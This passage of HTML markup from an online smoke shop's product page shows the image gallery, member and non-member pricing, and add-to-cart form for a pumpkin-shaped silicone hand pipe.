//www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="29036192956597" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=2696" alt="Orange pumpkin-shaped bubbler with a glass mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-6890274226357" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-6890274226357" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-6890274226357" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-6890274226357"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="29036192858293"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=416" alt="A glass pumpkin-shaped water pipe with a carved jack-o&#39;-lantern face, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="29036192891061"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=416" alt="Halloween-themed orange pumpkin-shaped water pipe with a silver mouthpiece and green stem, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="29036192825525"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=416" alt="Two orange jack-o&#39;-lantern-shaped cannabis pipes with green stems float against a black background." srcset="//www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="29036192923829"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=416" alt="Orange pumpkin-shaped smoking pipe with a white screen nearby." srcset="//www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="29036192956597"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=416" alt="Orange pumpkin-shaped bubbler with a glass mouthpiece." srcset="//www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-6890274226357"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="6890274226357"
        data-product-url="/products/cloud-8-silicone-pumpkin-water-pipe"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-6890274226357"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Cloud 8 Silicone Pumpkin Hand Pipe</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="6890274226357" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-6890274226357">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$20.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $10.81</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $9.19 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-6890274226357">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-6890274226357" class="select" form="ProductForm-template--26548696514741__main-product-6890274226357"><option
            selected
            
            value="40677437374645"
          >
            Default Title

            - $20.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="40677437374645" data-price="20" data-club-price="10.81" data-elite-price="10.54" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-6890274226357" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40677437374645" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-6890274226357">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-6890274226357" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="6890274226357">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Cloud 8 Silicone Pumpkin Hand Pipe"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-6890274226357"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="40677437374645"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-6890274226357"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Cloud 8 Silicone Pumpkin Hand Pipe"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/cloud-8-silicone-pumpkin-water-pipe" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-6890274226357"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-6890274226357" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="2000" form="ProductForm-template--26548696514741__main-product-6890274226357">$20.00</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="6890274226357" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
